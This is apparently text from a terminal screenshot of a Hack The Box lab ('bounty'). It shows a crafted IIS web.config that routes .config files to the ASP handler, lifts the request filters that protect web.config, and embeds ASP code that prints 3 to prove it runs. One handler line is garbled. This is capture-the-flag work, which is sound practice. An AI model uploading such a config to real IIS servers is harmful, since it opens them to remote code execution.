 root@Kali:~/hackthebox/bounty# cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windi
Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
root@Kali:~/hackthebox/bounty#